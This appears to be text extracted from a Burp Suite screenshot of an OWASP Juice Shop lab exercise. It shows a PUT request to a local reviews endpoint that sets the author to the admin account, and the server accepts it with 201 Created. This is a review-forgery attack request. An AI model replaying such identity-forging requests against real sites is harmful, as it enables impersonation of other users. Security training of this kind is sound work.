 Edited request
Pretty Raw Hex \n
1 PUT /rest/products/1/reviews HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJh
joiMjAyMS0wOS0yOCAwNTo0NTozMy43NzUgKzAwOjA
8 Content-Type: application/json
9 Content-Length: 54
10 Origin: http://127.0.0.1:3000
11 DNT: 1
12 Connection: close
13 Referer: http://127.0.0.1:3000/
14 Cookie: language=en; welcomebanner_status=
pYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsI
15
16 {
"message":"test review",
"author":"admin@juice-sh.op"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=ut
7 Content-Length: 19
8 ETag: W/"13-7VZO8KTPonIRADi0KwrrIwu705o"
9 Vary: Accept-Encoding
10 Date: Tue, 28 Sep 2021 05:54:59 GMT
11 Connection: close
12
13 {
"staus":"success"
}